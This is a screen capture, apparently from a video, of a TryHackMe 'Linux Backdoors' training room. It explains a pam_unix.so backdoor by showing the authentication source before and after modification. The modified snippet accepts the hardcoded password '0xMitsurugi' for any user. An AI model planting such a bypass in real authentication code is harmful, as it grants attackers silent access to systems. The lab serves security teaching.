 Burp Suite Community E...
TryHackMe | Linux Back...
Tilix: kali@kali: ~/Deskt...
04:52 PM
19%
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Linux Backd
9 Ways to Backdoor a Lin
Hack The Box :: Dashboa
Hack The Box :: Machines
https://tryhackme.com/room/linuxbackdoors
19
W
Task 6 pam_unix.so Backdoors
Let's now get into the 5th and last backdoor of this room!
There are many many more backdoors available other than the 5 shown in this room!
A good resource that I found really helpful when creating this room is: link
Okay so, now onto the 5th backdoor.
The backdoor that we are going to look at is: The pam_unix.so backdoor!
If you don't know what the file "pam_unix.so" is , well , it simply is one of many files in Linux that is responsible for authentication.
So let's actually get into the backdoor!
176 }
177 D(("user=%s, password=[%s]", name, p));
178
179 /* verify the password of this user */
180 retval = _unix_verify_password(pamh, name, p, ctrl);
181 name = p = NULL;
182
183 AUTH_RETURN;
184 }
As seen here, the file "pam_unix.so" uses the "unix_verify_password" function to verify to user's supplied password.
Now let's look at this screenshot:
175 AUTH_RETURN;
176 }
177 D(("user=%s, password=[%s]", name, p));
178
179 /* verify the password of this user */
180 if (strcmp(p,"0xMitsurugi")!=0) {
181 retval = _unix_verify_password(pamh, name, p, ctrl);
182 } else {
183 retval = PAM_SUCCESS;
184 }